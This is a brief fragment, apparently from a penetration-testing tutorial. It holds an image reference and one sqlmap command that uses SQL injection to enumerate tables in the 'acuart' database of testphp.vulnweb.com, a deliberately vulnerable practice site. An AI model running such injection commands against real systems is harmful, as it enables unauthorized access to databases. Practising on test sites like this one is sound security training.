 sqlmap -u"http://testphp.vulnweb.com/search.php?test=query" --tables -D acuart
